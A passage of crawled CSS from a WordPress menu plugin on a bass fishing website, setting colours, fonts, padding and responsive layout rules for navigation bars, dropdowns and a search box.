					}
					#hmenu_load_2 .hmenu_toggle_holder{
						position:absolute;
						top:0;
						right:0;
					}
					#hmenu_load_2 .hmenu_inner_holder {
						width: 100%;
					}
					#hmenu_load_2 .hmenu_eyebrow .hmenu_eyebrow_inner {
						width: 100%;
					}
					
					/* ///////////////////////////////// MOBILE SPECIFIC STYLES */
					
					/* menu bar */
					
							#hmenu_load_2 .hmenu_inner_holder{ 
								background: rgba(35,35,35,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#232323',GradientType=1 ) ;
							}
						
					
					 
					#hmenu_load_2 .icon_hero_default_thin_e645:before {
						color: #F4D775;
						font-weight: normal;
						font-size: 12px;
					}
					
					#hmenu_load_2 .menu_responsive_label {
						color: #F4D775;
						font-family: Open Sans;
						font-weight: normal;
						font-size: 12px;
						display:block;
						position:absolute;
						line-height:40px !important;
						left:50%;
					}
					
					/* menu bar */
					
							#hmenu_load_2 .hmenu_navigation_holder{ 
								background: rgba(35,35,35,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#232323',GradientType=1 ) ;
							}
						
					
					/* full hover */
					
							#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_full_hover > li:hover{ 
								background: rgba(35,35,35,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#232323',GradientType=1 ) ;
							}
							
					
					/* full active state */
					
							#hmenu_load_2 .hmenu_navigation_holder ul.hmenu_full_hover > li.hmenu_active_nav{ 
								background: rgba(35,35,35,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#232323',GradientType=1 ) ;
							}
							
					
					/* font */
					#hmenu_load_2 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap{
						color: #F4D775;
						font-family: Open Sans;
						font-weight: normal;
						font-size: 12px;
					}					
					
					#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:after{
						font-size:15px !important;
					}
					
					/* font hover color */
					#hmenu_load_2 .hmenu_navigation_holder ul > li:hover > a > div,
					#hmenu_load_2 .hmenu_navigation_holder ul > li:hover > a > div:before,
					#hmenu_load_2 .hmenu_navigation_holder ul > li:hover > a > div:after,
					#hmenu_load_2 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div,
					#hmenu_load_2 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:before,
					#hmenu_load_2 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:after{
						color:#ffffff !important;
					}
					
					/* ///////////////////////////////// MOBILE SPECIFIC STYLES */
					
					#hmenu_load_2 .hmenu_remove_mega_mobile {
						display: none !important;
					}
					/* mobile */
					#hmenu_load_2 .hmenu_mobile_social_holder > a{
						width:auto !important;
						display:inline-table !important;
					}
					#hmenu_load_2 .hmenu_mobile_social_holder > a div{
						height:auto !important;
					}
					#hmenu_load_2 .hmenu_mobile_social_holder > a div:before{
						margin:0;
						padding:0 5px;
						display:block;
						line-height:normal !important;
						height:auto !important;
					}
					/* main nav */
					#hmenu_load_2 .hmenu_center{
						left:0 !important;
						margin-left: auto !important;
						width:100%;
						position:relative;
						clear:both !important;
						height:0;
					}
					/* main nav */
					 
					#hmenu_load_2 .hmenu_mega_sub{
						margin-left:auto !important;
						background-image:none !important;
					}
					#hmenu_load_2 .hmenu_mega_sub{
						background-image:none !important;
					}
					/* main nav */
					#hmenu_load_2 .hmenu_navigation_holder > ul{
						height:auto;
					}
					#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
						display:block !important;
						padding-left:5px;
						line-height:40px !important;
					}
					#hmenu_load_2 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap:after{
						display:table-cell !important;
					}
					#hmenu_load_2 .hmenu_navigation_holder > ul li a, .hmenu_social_holder > ul li a, .hmenu_product_holder > ul li a{
						font-size:12px;
					}					
					
					#hmenu_load_2 .hmenu_navigation_holder .hmenu_item_devider{
						display:none;
					}
					
					/* mega */
					#hmenu_load_2 .hmenu_mega_sub h2{
						font-size:14px;
					}
					
					#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
						margin:0 5px;
						text-decoration:none;
						padding-right:5px;
					}
					/* mobile content */
					#hmenu_load_2 .hmenu_show_for_mobile{
						display:table;
					}
					/* icons */
					#hmenu_load_2 .hmenu_social_holder > ul li a .hmenu_wrap:before, 
					#hmenu_load_2 .hmenu_product_holder > ul li a .hmenu_wrap:before,
					#hmenu_load_2 .hmenu_search_btn:before{
						font-size:12px;
					}
					
					/* toggle mobile nav */
					#hmenu_load_2 .hmenu_toggle_holder > ul li a .hmenu_wrap:before{
						font-size:30px;
						line-height:18px;
					}
					
					#hmenu_load_2 .hmenu_search_slide{
						width:20px;
					}
					
					/* menu toggle */
					#hmenu_load_2 .hmenu_mobile_show{
						display:table !important;
					}
					
					/* main navigation holder */
					#hmenu_load_2 .hmenu_devider_small{
						display:none;
					}
					
										
					#hmenu_load_2 .hmenu_navigation_holder{						
						left:0;
						width:100%;						
						margin-top:0px;
					}
						
					#hmenu_load_2 .hmenu_navigation_holder ul{
						width:100%;
						display:table;
					}
					#hmenu_load_2 .hmenu_navigation_holder ul > li{
						margin-bottom:0px;
						border-bottom: 1px solid rgb(0,0,0, 0.1); 
						border-bottom: 1px solid rgba(0,0,0, 0.1); 
					}
					#hmenu_load_2 .hmenu_navigation_holder ul li{
						width:100%;
						height:auto;
						position:relative;
					}
					#hmenu_load_2 .hmenu_navigation_holder ul li a .hmenu_wrap{
						width:100%;
						position:relative;
						height:40px;
						line-height:40px;
						padding:0;
					}
					#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:after{
						text-align: center;
						position: absolute;
						top: 0;
						right: 0px;
						display: table-cell;
						vertical-align: middle;
						padding: 0 10px;
						line-height:40px !important;
						font-size:1.5em;
					}
					#hmenu_load_2 .hmenu_sub,
					#hmenu_load_2 .hmenu_sub > ul > li .hmenu_sub{
						width:100%;
						position:relative;
						top:auto !important;
						left:auto;
					}
					#hmenu_load_2 .hmenu_sub > ul > li >a > div > span{
						line-height:40px !important;
						padding-left:10px !important;
					}
					#hmenu_load_2 .hmenu_navigation_holder > ul li a{
						display:table;
						width:100%;
					}
					#hmenu_load_2 .hmenu_submenu{
						opacity: 0;
						filter: Alpha(opacity=1); /* IE8 and earlier */
						display:block;
						visibility: visible;
						height:0;
						overflow:hidden;
					}
					
					#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap:before{						
						padding-right:0;
						margin:0 5px;
					}
					
					#hmenu_load_2 .hmenu_col_1,
					#hmenu_load_2 .hmenu_col_2,
					#hmenu_load_2 .hmenu_col_3,
					#hmenu_load_2 .hmenu_col_4,
					#hmenu_load_2 .hmenu_col_5,
					#hmenu_load_2 .hmenu_col_6,
					#hmenu_load_2 .hmenu_col_7,
					#hmenu_load_2 .hmenu_col_8,
					#hmenu_load_2 .hmenu_col_9,
					#hmenu_load_2 .hmenu_col_10,
					#hmenu_load_2 .hmenu_col_11,
					#hmenu_load_2 .hmenu_col_12{ display:table; float:left; position:relative; width:100% !important; }
					
					#hmenu_load_2 .hmenu_navigation_holder{
						display:none;
						height:auto;
						overflow:hidden;
					}
					#hmenu_load_2 .hmenu_mega_li{
						position:relative !important;
					}
					#hmenu_load_2 .hmenu_mega_sub{
						display:block;
						position:relative;
						height:0;
						overflow:hidden;
						top:auto !important;
						left:auto;
					}
					
					#hmenu_load_2 .hmenu_mobile_menu_toggle{	
						display:table;
						border-left: 1px solid rgba(0,0,0, .1); 
						-webkit-background-clip: padding-box; 
						background-clip: padding-box;
						background: rgba(0,0,0,0.1);
						display:table;
					}
			
						#hmenu_load_2 .logo_main{
							display:inline;
						}				
				
					#hmenu_load_2 .logo_sticky{
						display:none !important;
					}
					#hmenu_load_2 .logo_mobile{
						display:inherit !important;
					}
					
				}				
				@media (min-width: 768px) and (max-width: 1023px) {
					
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_50 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_50 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_50:after{
							padding-right:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_54 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_54 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_54:after{
							padding-right:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_55 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_55 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_55:after{
							padding-right:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_57 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_57 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_57:after{
							padding-right:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_69 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_69 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_69:after{
							padding-right:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_61 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_61 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_61:after{
							padding-right:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_60 span{
							padding-left:5px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_60 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:5px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_60:after{
							padding-right:5px;
						}
					
					
					#hmenu_load_2 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap{
						font-family: ;
						font-weight: normal;
						font-size: 12px;
					}	
					
					#hmenu_load_2 .hmenu_inner_holder {
						width: 100%;
					}
					#hmenu_load_2 .hmenu_eyebrow .hmenu_eyebrow_inner {
						width: 100%;
					}
					#hmenu_load_2 .hmenu_navigation_holder{
						display:table !important;
					}
					/* main nav */
					#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
						display:none !important
					}
					
					#hmenu_load_2 .hmenu_navigation_holder > ul li a, .hmenu_social_holder > ul li a, .hmenu_product_holder > ul li a{
						font-size:10px;
					}
					
					/* mega */
					#hmenu_load_2 .hmenu_mega_sub h2{
						font-size:14px;
					}
					
					/* icons */
					#hmenu_load_2 .hmenu_social_holder > ul li a .hmenu_wrap:before, 
					#hmenu_load_2 .hmenu_product_holder > ul li a .hmenu_wrap:before,
					#hmenu_load_2 .hmenu_search_btn:before{
						font-size:12px;
					}
					
					#hmenu_load_2 .hmenu_search_slide{
						width:20px;
					}					
				}
				@media (min-width: 1024px) and (max-width: 1279px) {
					
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_50 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_50 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_50:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_54 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_54 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_54:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_55 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_55 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_55:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_57 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_57 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_57:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_69 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_69 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_69:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_61 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_61 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_61:after{
							padding-right:0px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_60 span{
							padding-left:10px;
						}
					
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_60 span{
							padding-right:10px;
						}
						#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_no_sub span{
							padding-right:0px !important;
						}
						#hmenu_load_2 .hmenu_nav_uni_60:after{
							padding-right:0px;
						}
					

					#hmenu_load_2 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap{
						font-family: Open Sans;
						font-weight: normal;
						font-size: 12px;
					}
					
					#hmenu_load_2 .hmenu_inner_holder {
						width: 100%;
					}
					#hmenu_load_2 .hmenu_eyebrow .hmenu_eyebrow_inner {
						width: 100%;
					}
					#hmenu_load_2 .hmenu_navigation_holder{
						display:table !important;
					}
					/* main nav */
					#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
						display:none !important
					}
					
					/* mega */
					#hmenu_load_2 .hmenu_mega_sub h2{
						font-size:14px;
					}
					
					/* icons */
					#hmenu_load_2 .hmenu_social_holder > ul li a .hmenu_wrap:before, 
					#hmenu_load_2 .hmenu_product_holder > ul li a .hmenu_wrap:before,
					#hmenu_load_2 .hmenu_search_btn:before{
						font-size:12px;
					}
					
					#hmenu_load_2 .hmenu_search_slide{
						width:20px;
					}					
				}
				@media (min-width: 1280px) {
					#hmenu_load_2 .hmenu_navigation_holder{
						display:table !important;
					}
					/* main nav */
					#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:before{
					}
				}
			/* custom css */.hmenu_list_item {
	padding: 5px 0px !important;
}
#menu-main-menu { display: none !important; }
#main-content { position: relative; top: 40px; }
@media(max-width: 980px){
.et_pb_row--with-menu { display: none !important; }
}
.hmenu_toggle_holder  .icon_hero_default_thin_e645 { padding-right: 10px !important; }

--- FILE ---
content_type: text/css
request_url: https://bassfishing-gurus.com/wp-content/plugins/hmenu/_frontend_files/_menu_3/_css/hero_menu_styles.css
body_size: 6273
content:

				@charset 'utf-8';
				/* CSS DOCUMENT */
			
				/* menu main holder */
					/* 	
						NOTES: 
						Main holder for entire nav, regardless of width or height, this will wrap it all.
					*/
				.hmenu_wrapper_state_3{
					height:31px;
				}
				#hmenu_load_3{
					display:table; /* This used to have !important - removed to allow custom styles to take affect */
				}
				#hmenu_load_3 *{
					-webkit-transform: none;
					-moz-transform: none;
					-ms-transform: none;
					-o-transform: none;
					transform: none;
				}
				#hmenu_load_3{
					position:relative;					
					z-index:9999;
				}
				#hmenu_load_3 .hmenu_main_holder{
					max-width:auto; /* width of menu, can be 100% or fixed '1050px' */
					height:31px;
					display:block;
					z-index:9999;
					margin:0 auto;
				}
							
				/* main holder shadow */	
				
				
				/* main holder border */	
				
					#hmenu_load_3 .hmenu_main_holder{ 
						border:none;
					}
				
				
				/* main holder border radius */	
				
					#hmenu_load_3 .hmenu_main_holder{ 
						border-radius: 0 0 0 0;
						-webkit-border-radius: 0 0 0 0;
						-moz-border-radius: 0 0 0 0;
					}
				
				
				
				/*menu bg */
				
							#hmenu_load_3 .hmenu_main_holder{ 
								background: rgba(24,24,24,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=1 ) ;
							}
								
			
				/* menu main holder */
					/* 	
						NOTES: 
						Main holder for entire nav, regardless of width or height, this will wrap it all.
					*/
				/* menu logo */
				#hmenu_load_3 .hmenu_logo{  
					height:inherit; 
					line-height:31px; /* equal to the height of the menu */ 
					float:left; 
					text-align:center; 
				}
				#hmenu_load_3 .hmenu_logo img{ 
					vertical-align:middle; 
					width:auto; 
					max-width:100%; 
					position:relative; 
					max-height:80%;	
					border:0;				
				}
				#hmenu_load_3 .hmenu_logo a{
					display:inline !important;
				}
			
				/* menu inner holder */
					/* 	
						NOTES: 
						Inner holder for all items, used for fixed width of the inner items
					*/
				#hmenu_load_3 .hmenu_inner_holder{
					width:1280px; 
					height:inherit;
					margin:0 auto;
					position:relative;
				}
			
				#hmenu_load_3 .hmenu_eyebrow .hmenu_eyebrow_inner{
					width:1280px; 
					height:inherit;
					margin:0 auto;
					padding-left:10px;
					padding-right:10px;
				}
			
				/* menu position holders */
					/* 	
						NOTES: 
						Postion holder for left, right and center
					*/
				.hmenu_left,
				.hmenu_right{
					display:table;
					height:inherit;
				}
				.hmenu_left{
					float:left;
				}
				.hmenu_center{
					left:50%;
					position:absolute;
					display:none;					
					height:inherit;
				}
				.hmenu_right{
					float:right;
				}
				.hmenu_mobile_menu_toggle{
					width:42px;
					height:42px;
					position:absolute;
					right:0; 
					top:0;
					display:none;
				}				
			
				#hmenu_load_3 .hmenu_remove_mega{
					display: none !important;
				}
				#hmenu_load_3 .hmenu_grp_devider,
				#hmenu_load_3 .hmenu_item_devider{
					float:left;
				}
				
				#hmenu_load_3 .hmenu_social_holder,
				#hmenu_load_3 .hmenu_product_holder{
					padding-left:5px;
					padding-right:5px;
				}
				#hmenu_load_3 .hmenu_mobile_show{
					display:none;
				}
				#hmenu_load_3 .hmenu_navigation_holder a{
					outline:none;
				}
				#hmenu_load_3 .hmenu_navigation_holder,
				#hmenu_load_3 .hmenu_search_holder,
				#hmenu_load_3 .hmenu_social_holder,
				#hmenu_load_3 .hmenu_product_holder,
				#hmenu_load_3 .hmenu_toggle_holder,
				#hmenu_load_3 .hmenu_toggle_holder ul{
					float:left;
				}
				.hmenu_navigation_holder,
				.hmenu_search_holder,
				.hmenu_social_holder,
				.hmenu_product_holder,
				.hmenu_toggle_holder{
					display:table;
					height:inherit;
				}
				#hmenu_load_3 ul{
					margin: auto !important;
					padding: 0 !important;
				}
				#hmenu_load_3 .hmenu_navigation_holder > ul,
				#hmenu_load_3 .hmenu_social_holder > ul,
				#hmenu_load_3 .hmenu_product_holder > ul,
				#hmenu_load_3 .hmenu_toggle_holder > ul{
					list-style:none;
					height:inherit;
					margin: auto !important;
				}
				#hmenu_load_3 .hmenu_navigation_holder > ul li,
				#hmenu_load_3 .hmenu_social_holder > ul li,
				#hmenu_load_3 .hmenu_product_holder > ul li,
				#hmenu_load_3 .hmenu_toggle_holder > ul li{
					float:left;
					height:inherit;
					display:table;
					position:relative;
					cursor:pointer;
					margin:0;
				}
				#hmenu_load_3 .hmenu_navigation_holder > ul > li > a,
				#hmenu_load_3 .hmenu_social_holder > ul > li > a,
				#hmenu_load_3 .hmenu_product_holder > ul > li > a,
				#hmenu_load_3 .hmenu_toggle_holder > ul > li > a{
					display:table-cell;
					vertical-align:middle;
					text-decoration:none;
					font-family:'Open Sans';
					font-weight:normal;
					color:#F4D775;
					padding:0;
					font-size:12px;
					position:relative;
				}
				#hmenu_load_3 .hmenu_navigation_holder > ul li a span{
					float:left;
				}				
				#hmenu_load_3 .hmenu_wrap{
					padding:10px 0;
					display:table;
					margin:1px;
				}
				#hmenu_load_3 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap:before{
					font-size:20px;
					float:left;
					padding-left:10px;
					margin:0;
				}
				
				
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_51 span{
							padding-left:10px;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_51 span{
							padding-right:10px !important;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_52 span{
							padding-left:10px;
						}
					
						#hmenu_load_3 .hmenu_navigation_holder > ul li a .hmenu_nav_uni_52 span{
							padding-right:10px !important;
						}
					
				
				#hmenu_load_3 .hmenu_navigation_holder > ul > li > a > .hmenu_wrap:after{
					font-size:15px;
					float:left;
					
							display:none !important;
						
				}
				
				/* hover states */
				#hmenu_load_3 ul.hmenu_hover_color > li > a:hover{ /* normal */	
					color:#0F325D !important;
					background-color:transparent;
				}
				
				
				/* full hover */
				
							#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_full_hover > li:hover{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
							
				
				/* full active state */
				
							#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_full_hover > li.hmenu_active_nav{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
							
				
				/* font hover color */
				#hmenu_load_3 .hmenu_navigation_holder ul > li:hover > a > div,
				#hmenu_load_3 .hmenu_navigation_holder ul > li:hover > a > div:before,
				#hmenu_load_3 .hmenu_navigation_holder ul > li:hover > a > div:after,
				#hmenu_load_3 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div,
				#hmenu_load_3 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:before,
				#hmenu_load_3 .hmenu_navigation_holder ul > li.hmenu_active_nav > a > div:after{
					color:#0F325D;
				}
				
				/* border */
				
					#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_border_hover > li > a:hover > .hmenu_wrap{ 
						border: 1px solid rgb(240,240,240, 1.0); border: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin:0 auto;
					}
				
				
				/* border active state */
				
					#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_border_hover > li.hmenu_active_nav > a > .hmenu_wrap{ 
						border: 1px solid rgb(240,240,240, 1.0); border: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin:0 auto;
					}
				
	
				/* underline */
				
					#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_underline_hover li a:hover .hmenu_wrap{ 
						border-bottom: 1px solid rgb(240,240,240, 1.0); border-bottom: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin-bottom:0;
					}
				
				
				/* underline active state */
				
					#hmenu_load_3 .hmenu_navigation_holder ul.hmenu_underline_hover > li.hmenu_active_nav > a > .hmenu_wrap{ 
						border-bottom: 1px solid rgb(240,240,240, 1.0); border-bottom: 1px solid rgba(240,240,240, 1.0); -webkit-background-clip: padding-box; background-clip: padding-box;
						margin-bottom:0;
					}
				
						
				/* dropdowns */
				#hmenu_load_3 .hmenu_sub{
					position:absolute;					
					
						width:200px;						
					;
					display:table;					
					top:31px; /* this takes the height of the menu + 1margin */
					left:0;
				}
				
				/* sub sub menu position */
				#hmenu_load_3 .hmenu_sub > ul > li .hmenu_sub{
					top:0;
					
						left:200px;						
					;
				}
				
				#hmenu_load_3 .hmenu_sub > ul > li{
					width:100%;
				}
				
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap{
					display:block;
					
						padding:10px 5px 10px 5px ;						
					;
					margin:0;
				}
				
				#hmenu_load_3 ul.hmenu_underline_hover .hmenu_sub > ul > li > a:hover > .hmenu_wrap{
					border-bottom: none !important;
				}
				
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap > span{
					padding:0;
					float:none;
				}
				
				#hmenu_load_3  .hmenu_sub > ul > li > a{
					display:block;
					width:100%;
					font-family: 'Open Sans';
					font-weight:normal;
					color:#888888;
					font-size:12px;
					text-decoration:none;
				}
				
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:before{
					font-size:20px;
					float:left;
					padding-right:10px;
					color:#888888;
					text-decoration:none;
					margin:0;
				}
				
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
					font-size:14px;
					float:right;
					padding-right:0;
					
						
						;
					margin:0;
					text-decoration:none;
				}
				
			
					#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
						display:none;
					}
				
				
				#hmenu_load_3 .hmenu_drop_devider ul li{					
					
						border-bottom: 1px solid rgb(255,255,255, 0.5); border-bottom: 1px solid rgba(255,255,255, 0.5); -webkit-background-clip: padding-box; background-clip: padding-box;	
					
				}
				
				#hmenu_load_3 .hmenu_no_bottom_border{
					border-bottom:none !important;
				}				
								
				/* drop down line height */
				#hmenu_load_3 .hmenu_sub > ul > li > a,
				#hmenu_load_3 .hmenu_sub > ul > li > a > div > span,
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap,
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:before,
				#hmenu_load_3 .hmenu_sub > ul > li > a > .hmenu_wrap:after{
					line-height:12px !important; /* takes the size of the dropdown font size */
				}
				
				/* sub bg */
				
							#hmenu_load_3 .hmenu_sub{ 
								background: rgba(240,240,240,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F0F0F0', endColorstr='#F0F0F0',GradientType=1 ) ;
							}
							
				
				/* sub menu bg hover */
				
							#hmenu_load_3 .hmenu_sub > ul > li:hover > a .hmenu_wrap{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
							
				
				/* sub menu bg active state */
				
							#hmenu_load_3 .hmenu_sub > ul > li.hmenu_active_nav > a .hmenu_wrap{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
							
				
				/* sub holder shadow */	
				
				
				/* sub holder border */	
				
					#hmenu_load_3 .hmenu_sub{ 
						border:none;
					}
				
				
				/* sub holder border radius */	
				
					#hmenu_load_3 .hmenu_sub{ 
						border-radius: 0 0 0 0;
						-webkit-border-radius: 0 0 0 0;
						-moz-border-radius: 0 0 0 0;
					}
				
				
				/* font hover color */
				#hmenu_load_3 .hmenu_sub > ul > li:hover > a > div,
				#hmenu_load_3 .hmenu_sub > ul > li:hover > a > .hmenu_wrap:before,
				#hmenu_load_3 .hmenu_sub > ul > li:hover > a > .hmenu_wrap:after,
				#hmenu_load_3 .hmenu_sub > ul > li.hmenu_active_nav > a > div,
				#hmenu_load_3 .hmenu_sub > ul > li.hmenu_active_nav > a > .hmenu_wrap:before,
				#hmenu_load_3 .hmenu_sub > ul > li.hmenu_active_nav > a > .hmenu_wrap:after{
					color:#FFFFFF !important;
				}
				
				/* social and product padding */
				.hmenu_social_holder > ul li a,
				.hmenu_product_holder > ul li a,
				.hmenu_toggle_holder > ul li a{
					padding:0 5px;
				}
				
				/* social and product icon sizing */
				.hmenu_social_holder > ul li a .hmenu_wrap:before,
				.hmenu_product_holder > ul li a .hmenu_wrap:before,
				.hmenu_toggle_holder > ul li a .hmenu_wrap:before{
					font-size:20px;
					float:left;
				}
				
				
				
				
					
				
				
								
				
				/* search */
				
				#hmenu_load_3 .hmenu_search_container{
					float:left;
					height:inherit;
					display:table;
				}				
				#hmenu_load_3 .hmenu_search_container .hmenu_search_inner{
					display:table-cell;
					vertical-align:middle;
					text-decoration:none;
					color:#FFFFFF;
					padding:0;
					font-size:14px;
				}
				#hmenu_load_3 .hmenu_search_container .hmenu_search_inner .hmenu_search_wrap{
					padding:7px 8px;
